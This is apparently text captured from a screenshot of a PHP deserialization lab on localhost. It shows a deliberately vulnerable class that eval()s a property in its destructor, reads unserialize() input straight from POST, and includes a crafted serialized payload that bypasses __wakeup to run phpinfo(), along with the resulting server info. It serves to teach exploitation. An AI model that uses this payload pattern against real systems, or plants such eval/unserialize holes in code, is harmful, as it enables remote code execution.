 <?php
highlight_file(__FILE__);
error_reporting(0);
class convent{
var $warn = "No hacker.";
function __destruct(){
eval($this->warn);
}
function __wakeup(){
foreach(get_object_vars($this) as $k => $v) {
$this->$k = null;
}
}
}
$cmd = $_POST[cmd];
unserialize($cmd);
?>
PHP Version 5.4.45
php
System Windows NT DESKTOP-GHD0LFR 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
Command debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API Apache 2.0 Handler
Virtual enabled
Directory
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Elements Console Sources Network Performance Memory Application Security Audits XSS Encode EditThisCookie HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://localhost/demo.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
cmd=O:7:"convent":2:{s:4:"warn";s:10:"phpinfo();";}